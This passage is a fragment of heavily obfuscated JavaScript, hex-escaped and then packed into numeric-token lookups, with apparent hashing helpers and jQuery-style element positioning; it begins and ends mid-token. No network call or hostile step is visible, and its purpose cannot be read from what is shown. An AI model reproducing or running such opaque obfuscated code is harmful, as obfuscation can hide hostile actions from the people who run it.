x31\x5D\x29\x3B\x32\x36\x36\x5B\x32\x5D\x3D\x32\x37\x34\x28\x32\x37\x38\x2C\x32\x36\x36\x5B\x32\x5D\x29\x3B\x32\x36\x36\x5B\x33\x5D\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x32\x36\x36\x5B\x33\x5D\x29\x3B\x32\x36\x36\x5B\x34\x5D\x3D\x32\x37\x34\x28\x33\x31\x34\x2C\x32\x36\x36\x5B\x34\x5D\x29\x3B\x32\x36\x36\x5B\x35\x5D\x3D\x32\x37\x34\x28\x33\x32\x37\x2C\x32\x36\x36\x5B\x35\x5D\x29\x3B\x32\x36\x36\x5B\x36\x5D\x3D\x32\x37\x34\x28\x33\x32\x39\x2C\x32\x36\x36\x5B\x36\x5D\x29\x3B\x32\x36\x36\x5B\x37\x5D\x3D\x32\x37\x34\x28\x32\x36\x31\x2C\x32\x36\x36\x5B\x37\x5D\x29\x7D\x3B\x32\x37\x32\x20\x32\x36\x36\x7D\x32\x35\x37\x20\x34\x30\x35\x28\x33\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x38\x31\x3D\x33\x34\x38\x28\x29\x3B\x32\x34\x32\x20\x34\x33\x39\x3D\x28\x31\x3C\x3C\x33\x32\x32\x29\x2D\x31\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x32\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x3B\x32\x37\x35\x2B\x3D\x33\x32\x32\x29\x7B\x33\x38\x31\x5B\x32\x37\x35\x3E\x3E\x35\x5D\x7C\x3D\x28\x33\x32\x33\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x32\x37\x35\x2F\x33\x32\x32\x29\x26\x34\x33\x39\x29\x3C\x3C\x28\x32\x34\x2D\x32\x37\x35\x25\x33\x32\x29\x7D\x3B\x32\x37\x32\x20\x33\x38\x31\x7D\x32\x35\x37\x20\x34\x30\x36\x28\x33\x34\x32\x29\x7B\x33\x34\x32\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x5C\x33\x31\x31\x5C\x34\x33\x38\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x31\x32\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x30\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x33\x30\x30\x3D\x30\x3B\x33\x30\x30\x3C\x33\x34\x32\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x33\x30\x30\x2B\x2B\x29\x7B\x32\x34\x32\x20\x32\x37\x38\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x33\x30\x30\x29\x3B\x32\x34\x35\x28\x32\x37\x38\x3C\x31\x32\x38\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x32\x37\x38\x29\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x28\x32\x37\x38\x3E\x31\x32\x37\x29\x26\x26\x28\x32\x37\x38\x3C\x35\x33\x38\x29\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x7C\x31\x39\x32\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x32\x38\x31\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x31\x32\x29\x7C\x32\x32\x34\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x7D\x7D\x3B\x32\x37\x32\x20\x33\x31\x30\x7D\x32\x35\x37\x20\x34\x30\x33\x28\x33\x34\x37\x29\x7B\x32\x34\x32\x20\x33\x37\x38\x3D\x34\x31\x30\x3F\x32\x33\x30\x5B\x31\x32\x36\x5D\x3A\x32\x33\x30\x5B\x31\x32\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x33\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x37\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x34\x3B\x32\x37\x35\x2B\x2B\x29\x7B\x33\x32\x33\x2B\x3D\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x2B\x34\x29\x29\x26\x34\x30\x39\x29\x2B\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x29\x29\x26\x34\x30\x39\x29\x7D\x3B\x32\x37\x32\x20\x33\x32\x33\x7D\x33\x33\x38\x3D\x34\x30\x36\x28\x33\x33\x38\x29\x3B\x32\x37\x32\x20\x34\x30\x33\x28\x34\x30\x34\x28\x34\x30\x35\x28\x33\x33\x38\x29\x2C\x33\x33\x38\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x29\x29\x7D\x32\x39\x32\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x35\x31\x21\x3D\x32\x32\x38\x5B\x37\x35\x5D\x26\x26\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x5B\x30\x5D\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x30\x31\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x32\x34\x32\x20\x34\x30\x30\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x35\x36\x5D\x5D\x28\x32\x32\x38\x5B\x33\x5D\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x33\x33\x36\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x33\x39\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x34\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x7D\x29\x3B\x32\x34\x35\x28\x35\x34\x30\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x30\x5D\x5D\x28\x32\x32\x38\x5B\x31\x34\x36\x5D\x2C\x32\x35\x37\x28\x33\x39\x30\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x31\x34\x37\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x38\x5D\x5D\x2D\x34\x30\x31\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x39\x5D\x5D\x2D\x34\x30\x30\x7D\x29\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x35\x32\x5D\x29\x7D\x29\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x36\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x37\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x7D\x29\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x32\x34\x32\x20\x34\x34\x31\x3D\x35\x34\x33\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x35\x39\x5D\x29\x5B\x30\x5D\x29\x7B\x35\x34\x34\x28\x34\x34\x31\x29\x3B\x32\x35\x37\x20\x32\x39\x38\x28\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x7D\x3B\x32\x34\x32\x20\x35\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x35\x34\x38\x29\x3B\x32\x34\x32\x20\x32\x39\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x37\x32\x20\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x33\x5D\x29\x3D\x3D\x3D\x32\x32\x38\x5B\x31\x36\x30\x5D\x7D\x29\x3B\x32\x34\x32\x20\x34\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x34\x34\x34\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x35\x33\x31\x29\x3B\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x35\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x34\x29\x3B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x37\x32\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x35\x28\x33\x37\x32\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x21\x3D\x30\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x33\x37\x32\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x36\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\